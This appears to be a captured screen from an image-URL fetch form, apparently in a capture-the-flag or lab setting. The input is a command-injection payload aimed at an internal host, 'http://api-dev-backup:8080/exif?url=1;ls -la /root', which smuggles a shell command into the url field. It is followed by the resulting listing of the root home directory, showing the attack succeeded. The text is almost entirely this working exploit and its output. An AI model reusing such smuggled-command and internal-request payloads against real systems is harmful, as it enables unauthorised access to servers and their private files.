 Enter a URL to an image
http://api-dev-backup:8080/exif?url=1;ls -la /root
Submit
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
total 36
drwx------ 1 root root 4096 Jan  7 16:48 .
drwxr-xr-x 1 root root 4096 Jan  7 22:14 ..
lrwxrwxrwx 1 root root    9 Jan  6 20:51 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4096 Feb 15 16:27 .git
-rw-r--r-- 1 root root   53 Jan  6 20:51 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7 16:46 dev-note.txt